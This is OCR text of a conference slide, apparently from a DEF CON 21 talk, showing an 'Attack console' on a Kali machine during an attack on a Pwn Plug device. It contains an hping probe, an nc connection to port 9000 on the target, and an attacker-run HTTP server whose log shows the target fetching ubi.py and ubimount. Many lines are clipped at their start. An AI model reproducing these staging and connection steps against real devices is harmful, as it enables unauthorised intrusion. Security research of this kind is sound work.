 Attack console
PING 192.168.9.10 (eth0 192.168.9.10): NO FLAGS are set, 40 headers + 1100 data bytes
ain] memlockall(): Success
arning: can't disable memory paging!
en=46 ip=192.168.9.10 ttl=64 DF id=0 sport=80 flags=RA seq=0 win=0 rtt=0.9 ms
en=46 ip=192.168.9.10 ttl=64 DF id=0 sport=80 flags=RA seq=1 win=0 rtt=0.8 ms
en=46 ip=192.168.9.10 ttl=64 DF id=0 sport=80 flags=RA seq=2 win=0 rtt=0.5 ms
en=46 ip=192.168.9.10 ttl=64 DF id=0 sport=80 flags=RA seq=3 win=0 rtt=0.7 ms
en=46 ip=192.168.9.10 ttl=64 DF id=0 sport=80 flags=RA seq=4 win=0 rtt=0.6 ms
en=46 ip=192.168.9.10 ttl=64 DF id=0 sport=80 flags=RA seq=5 win=0 rtt=0.8 ms
en=46 ip=192.168.9.10 ttl=64 DF id=0 sport=80 flags=RA seq=6 win=0 rtt=0.5 ms
en=46 ip=192.168.9.10 ttl=64 DF id=0 sport=80 flags=RA seq=7 win=0 rtt=0.6 ms
en=46 ip=192.168.9.10 ttl=64 DF id=0 sport=80 flags=RA seq=8 win=0 rtt=0.5 ms
en=46 ip=192.168.9.10 ttl=64 DF id=0 sport=80 flags=RA seq=9 win=0 rtt=0.6 ms
-- 192.168.9.10 hping statistic ---
packets transmitted, 10 packets received, 0% packet loss
ound-trip min/avg/max = 0.5/0.6/0.9 ms
oot@kali:~/pwnplug# nc 192.168.9.10 9000
Web Server
oot@kali:~/pwnplug/www# python -m SimpleHTTPServer
erving HTTP on 0.0.0.0 port 8000 ...
92.168.9.10 - - [03/Aug/2013 16:35:07] "GET /ubi.py HTTP/1.0" 200 -
92.168.9.10 - - [03/Aug/2013 16:35:17] "GET /ubi.py HTTP/1.0" 200 -
92.168.9.10 - - [03/Aug/2013 16:35:30] "GET /ubimount HTTP/1.0" 200 -
Every 2.0s: ls -l
total 436
-rw------- 1 pwnplugcnc pwnplugcnc 4434
192.168.9.10 Pwn Plug
192.168.9.15 Pentester/Victim
defcon
21